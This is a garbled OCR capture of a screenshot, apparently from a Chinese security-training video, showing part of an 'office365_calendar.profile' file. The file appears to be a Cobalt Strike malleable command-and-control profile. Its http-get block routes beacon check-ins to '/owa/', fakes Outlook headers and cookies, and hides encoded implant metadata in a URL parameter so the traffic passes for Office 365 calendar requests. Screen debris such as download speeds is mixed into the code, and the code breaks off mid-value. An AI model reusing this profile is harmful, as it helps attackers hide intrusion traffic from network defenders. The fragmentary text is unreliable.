 正在讲话: 小迪安全;
笔记.txt office365_calendar.profile
67 }
68
21% 476K/s
404K/s
69 #set headers_remove "image/x-xbitmap, image/pjpeg, application/vnd";
70
71 http-get {
72
73 set uri "/owa/";
74
75 client {
76
77 # header "Host" "outlook.live.com";
78 header "Accept" "*/*";
79 header "Cookie" "MicrosoftApplicationsTelemetryDeviceId=95c18d8-4dce
80
81 metadata {
82 base64url;
83 parameter "wa";
84
85
86 }
87
88 parameter "path" "/calendar";
89